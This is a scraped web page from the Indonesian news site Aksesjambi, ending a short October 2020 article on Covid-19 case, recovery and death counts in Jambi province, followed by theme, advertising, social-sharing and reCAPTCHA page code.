518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CGsEnw_Dl8-/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Biro Administrasi Pimpinan (@biroadpimprovjambi)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>



<p>Berdasarkan update sebaran data terbaru Covid-19 Jambi, suspek 165 kasus, terkonfirmasi positif tambah 24 jadi 1.092 kasus, dirawat 646 pasien, sembuh tambah 6 jadi 425 orang, kematian 21 orang dan spesimen 611 tunggu. <strong>(Bjs)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F23%2F10%2F2020%2Fcovid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Covid-19+Jambi%3A+Sembuh+6+Pasien%2C+Tapi+yang+Positif+Tambah+24+Orang&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F23%2F10%2F2020%2Fcovid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Covid-19+Jambi%3A+Sembuh+6+Pasien%2C+Tapi+yang+Positif+Tambah+24+Orang%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F23%2F10%2F2020%2Fcovid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-10-23T18:18:43+00:00"><meta itemprop="dateModified" content="2025-09-21T16:31:18+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6970c106f24d6 = new tdBlock();
block_td_uid_3_6970c106f24d6.id = "td_uid_3_6970c106f24d6";
block_td_uid_3_6970c106f24d6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6970c106f24d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970c106f24d6_rand","tdc_css_class_style":"td_uid_3_6970c106f24d6_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":35553,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6970c106f24d6.td_column_number = "3";
block_td_uid_3_6970c106f24d6.block_type = "td_block_related_posts";
block_td_uid_3_6970c106f24d6.post_count = "3";
block_td_uid_3_6970c106f24d6.found_posts = "20605";
block_td_uid_3_6970c106f24d6.header_color = "";
block_td_uid_3_6970c106f24d6.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970c106f24d6.max_num_pages = "6869";
tdBlocksArray.push(block_td_uid_3_6970c106f24d6);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6970c106f24d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970c106f24d6" ><h4 class="td-related-title"><a id="td_uid_4_6970c10714742" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970c106f24d6" href="#">BERITA LAINNYA</a><a id="td_uid_5_6970c10714749" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970c106f24d6" href="#">Akses News</a></h4><div id=td_uid_3_6970c106f24d6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/6-nyawa-melayang-di-lokasi-peti-tragedi-ini-bukan-peristiwa-tunggal-melainkan-akumulasi-pembiaran-tambang-ilegal/" rel="bookmark" title="6 Nyawa Melayang di Lokasi PETI: Tragedi Ini Bukan Peristiwa Tunggal, Melainkan Akumulasi Pembiaran Tambang Ilegal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/f7fcc561-911a-4f73-bdc7-e0947365518e-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/f7fcc561-911a-4f73-bdc7-e0947365518e-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/f7fcc561-911a-4f73-bdc7-e0947365518e-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/f7fcc561-911a-4f73-bdc7-e0947365518e-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/f7fcc561-911a-4f73-bdc7-e0947365518e-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="6 Nyawa Melayang di Lokasi PETI: Tragedi Ini Bukan Peristiwa Tunggal, Melainkan Akumulasi Pembiaran Tambang Ilegal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/6-nyawa-melayang-di-lokasi-peti-tragedi-ini-bukan-peristiwa-tunggal-melainkan-akumulasi-pembiaran-tambang-ilegal/" rel="bookmark" title="6 Nyawa Melayang di Lokasi PETI: Tragedi Ini Bukan Peristiwa Tunggal, Melainkan Akumulasi Pembiaran Tambang Ilegal">6 Nyawa Melayang di Lokasi PETI: Tragedi Ini Bukan Peristiwa Tunggal, Melainkan Akumulasi Pembiaran Tambang Ilegal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/komisi-i-dprd-jambi-pelajari-pengawasan-penyiaran-berbasis-data-di-kpid-dki/" rel="bookmark" title="Komisi I DPRD Jambi Pelajari Pengawasan Penyiaran Berbasis Data di KPID DKI"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/a62b11ed-7bfb-4cb0-b3df-b0b18f95049f-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/a62b11ed-7bfb-4cb0-b3df-b0b18f95049f-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/a62b11ed-7bfb-4cb0-b3df-b0b18f95049f-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/a62b11ed-7bfb-4cb0-b3df-b0b18f95049f-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/a62b11ed-7bfb-4cb0-b3df-b0b18f95049f-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Komisi I DPRD Jambi Pelajari Pengawasan Penyiaran Berbasis Data di KPID DKI"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/komisi-i-dprd-jambi-pelajari-pengawasan-penyiaran-berbasis-data-di-kpid-dki/" rel="bookmark" title="Komisi I DPRD Jambi Pelajari Pengawasan Penyiaran Berbasis Data di KPID DKI">Komisi I DPRD Jambi Pelajari Pengawasan Penyiaran Berbasis Data di KPID DKI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/al-haris-pemberian-gelar-adat-wujud-penghargaan-doa/" rel="bookmark" title="Al Haris: Pemberian Gelar Adat Wujud Penghargaan &amp; Doa"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/331ab132-174d-464c-8b28-56e9bdb8ada7-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/331ab132-174d-464c-8b28-56e9bdb8ada7-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/331ab132-174d-464c-8b28-56e9bdb8ada7-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/331ab132-174d-464c-8b28-56e9bdb8ada7-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/331ab132-174d-464c-8b28-56e9bdb8ada7-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Al Haris: Pemberian Gelar Adat Wujud Penghargaan &amp; Doa"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/al-haris-pemberian-gelar-adat-wujud-penghargaan-doa/" rel="bookmark" title="Al Haris: Pemberian Gelar Adat Wujud Penghargaan &amp; Doa">Al Haris: Pemberian Gelar Adat Wujud Penghargaan &amp; Doa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970c106f24d6" data-td_block_id="td_uid_3_6970c106f24d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970c106f24d6" data-td_block_id="td_uid_3_6970c106f24d6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6970c10715b4d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6970c10715cc3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970c10715cc3" ><div id=td_uid_7_6970c10715cc3 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970c10773337
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[35553]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970c1077349e">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6970c1077349e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970c1077349e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970c1077349e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 19:05:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jtvmaPIwJktu3WkhyMXinA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997130841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>